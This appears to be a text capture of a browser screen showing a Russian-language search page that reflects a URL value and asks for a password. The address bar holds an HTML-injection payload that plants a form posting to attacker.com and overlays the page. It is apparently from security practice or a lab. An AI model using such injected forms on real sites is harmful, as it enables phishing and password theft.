 62.173.140.174:36101/?q=<form+action%3D"https%3A%2F%2Fattacker.com"+style%3D"position%3A+relative%3Bz-index%3A+100%3Bmargin-top%3A+-20px%3B%2F*+background%3A+var%28--bg%29%3B+*%2F"><p+class%3D"subtitl...
kov YouTube Почта Mail.ru Чаты, собрания, зв... переводчик CryptoHack – Math... Офис https://kantiana1.sh... Военный учебный... КАК ЗАШИФРО... quickref Контрольная 2 мат... »
Поиск
Страница берёт значение из URL и отображает результат поиска.
Запрос
Например: hello
Искать
Для корректного поиска введите пароль!
Введите пароль